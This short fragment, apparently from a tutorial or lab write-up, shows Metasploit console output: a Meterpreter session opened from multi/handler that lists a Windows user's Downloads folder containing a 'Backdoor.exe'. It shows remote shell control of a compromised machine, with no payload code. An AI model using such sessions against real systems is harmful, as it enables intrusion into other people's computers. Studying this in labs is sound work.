 msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\Users\JACK\Downloads
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 73802 fil 2025-07-26 13:16:26 +0530 Backdoor.exe
100777/rwxrwxrwx 11044736 fil 2025-07-25 21:17:16 +0530 ChromeSetup.exe
100666/rw-rw-rw- 282 fil 2025-07-24 20:47:44 +0530 desktop.ini
Browse Network
meterpreter > pwd
C:\Users\JACK\Downloads